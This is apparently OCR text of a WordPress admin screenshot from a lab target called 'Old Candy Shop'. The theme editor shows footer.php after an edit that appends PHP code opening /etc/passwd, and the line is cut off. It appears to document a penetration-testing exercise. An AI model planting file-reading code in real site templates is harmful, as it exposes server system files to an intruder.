 10.0.2.5:8080/wordpress/wp-admin/theme-editor.php?file=footer.php&theme=twentythirteen&scr
Search
Old Candy Shop Cart66 8 6 New SEO
Howdy, admin
Help
Dashboard
All in One SEO
Posts
Media
Pages
Comments 6
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 8
Users
Tools
Settings
10.0.2.5:8080/wordpress/wp-admin/widgets.php
Edit Themes
File edited successfully.
Twenty Thirteen: Footer (footer.php)
Select theme to edit: Twenty Thirteen Select
*
* Contains footer content and the closing of the #main and #page div elements.
*
* @package WordPress
* @subpackage Twenty_Thirteen
* @since Twenty Thirteen 1.0
*/
?>
</div><!-- #main -->
<footer id="colophon" class="site-footer" role="contentinfo">
<?php get_sidebar( 'main' ); ?>
<div class="site-info">
<?php do_action( 'twentythirteen_credits' ); ?>
<a href="<?php echo esc_url( __( 'https://bitnami.com/stack/wordpress/', 'twentythirteen' ) );
?>" title="<?php esc_attr_e( 'Semantic Personal Publishing Platform', 'twentythirteen' ); ?>"><?php
printf( __( 'Proudly powered by %s', 'twentythirteen' ), 'Bitnami WordPress Stack' ); ?></a>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<?php wp_footer(); ?>
<?php
/etc/passwd", "r") or die("Unable to open file!");
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php